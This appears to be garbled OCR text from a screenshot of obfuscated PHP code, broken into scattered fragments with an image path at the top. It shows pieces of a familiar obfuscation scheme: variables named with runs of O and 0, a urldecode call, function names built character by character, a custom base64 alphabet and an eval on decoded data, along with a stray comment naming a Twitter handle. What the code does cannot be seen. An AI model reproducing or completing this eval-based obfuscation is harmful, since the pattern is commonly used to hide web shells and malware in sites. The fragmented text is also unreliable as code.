
'
](
$O000O0O00
,
0x1a8
),
'JpKlAuy5SELinPGoqXrH4B0+j1Yc2a8UsD
YZabcdefghijklmnopqrstuvwxyz0123456789+/'
));
eval
(
$OO00O0
No
h me. Twitter: 
@shephard
_dev */
$OOO000000
=urldecode(
'%66
{
9
}.
$OOO000000
{
3
}.
$OOO000000
{
5
}.
$OOO000000
{
2
}.
$OOO000000